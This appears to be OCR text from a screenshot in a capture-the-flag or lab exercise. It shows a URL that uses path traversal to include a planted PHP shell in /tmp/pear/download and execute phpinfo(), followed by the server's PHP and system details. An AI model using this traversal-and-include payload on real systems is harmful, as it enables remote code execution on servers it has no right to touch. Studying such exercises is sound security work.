 不安全 http:/ :17000/?c=.....///.....///.....///.....///.....///.....///.....///tmp/tmp/pear/download/shell&a=phpinfo();
646
PHP Version 7.4.22
php
System Linux 7270155bb285 5.4.0-66-generic #74-Ubuntu SMP Wed Jan 27 22:54:38 UTC 2021 x86_64
Build Date Jul 30 2021 01:25:16
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)